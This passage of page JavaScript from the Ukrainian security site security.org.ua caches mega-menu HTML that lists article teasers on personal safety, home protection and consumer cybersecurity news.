\u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\">\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 646;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-218x150.jpeg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/32ca4de1a7d0ea81784b8beb020fef21-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/safety-home-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0416\u0418\u0422\u041b\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novorichna-yalinka-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0410 \u042f\u041b\u0418\u041d\u041a\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/hg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/rtut-u-primishenni-poradi-dsns-ua\/\" rel=\"bookmark\" title=\"\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0420\u0422\u0423\u0422\u042c \u0423 \u041f\u0420\u0418\u041c\u0406\u0429\u0415\u041d\u041d\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/instagram-stanet-bolee-bezopasnym-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/instagram-stanet-bolee-bezopasnym\/\" rel=\"bookmark\" title=\"Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f\">Instagram \u0432\u0456\u0434\u0441\u0456\u044e\u0432\u0430\u0442\u0438\u043c\u0435 \u0448\u0430\u0445\u0440\u0430\u0439\u0441\u044c\u043a\u0456 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/whatsapp-delete-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/whatsapp-testue-opciu-samovidalenna-povidomlen\/\" rel=\"bookmark\" title=\"WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c\">WhatsApp \u0442\u0435\u0441\u0442\u0443\u0454 \u043e\u043f\u0446\u0456\u044e \u0441\u0430\u043c\u043e\u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u044c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/08\/incognito-mode-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/cybersecurity-uk\/\" class=\"td-post-category\">\u041a\u0406\u0411\u0415\u0420\u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/u-google-maps-zyavivsya-rezim-inkognito\/\" rel=\"bookmark\" title=\"\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;\">\u0423 Google Maps \u0437&#8217;\u044f\u0432\u0438\u0432\u0441\u044f \u0440\u0435\u0436\u0438\u043c &#8220;\u0456\u043d\u043a\u043e\u0433\u043d\u0456\u0442\u043e&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_8dd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_8dd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a 